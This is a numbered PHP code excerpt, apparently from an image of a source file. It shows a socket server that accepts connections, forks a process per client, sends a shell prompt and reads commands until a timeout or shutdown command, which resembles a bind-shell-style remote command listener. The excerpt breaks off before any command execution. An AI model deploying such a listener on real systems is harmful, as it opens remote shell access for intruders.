 140.     while (true) {
141.         $new_socket = socket_accept($master_socket);
142.
143.         if ($new_socket !== false) {
144.             $pids[] = pcntl_fork();
145.
146.             $current_pid = $pids[count($pids) - 1];
147.
148.             if ($current_pid === 0) {
149.                 $client = new Client($new_socket);
150.
151.                 $shell = new Shell();
152.
153.                 $client->Send($shell->GetShell());
154.
155.                 $timeout = time();
156.                 do {
157.                     if (time() - $timeout > TIMEOUT_SECONDS) {
158.                         break;
159.                     }
160.
161.                     $command = $client->Read();
162.                     $command = trim($command);
163.
164.                     $show_shell = false;
165.
166.                     if ($command === ';') {
167.                         $command  = '';
168.                         $show_shell = true;
169.                     }
170.
171.                     if (strlen($command) !== 0) {
172.                         if ($command === SHUTDOWN_CMD) {
173.                             break 2;
174.                         }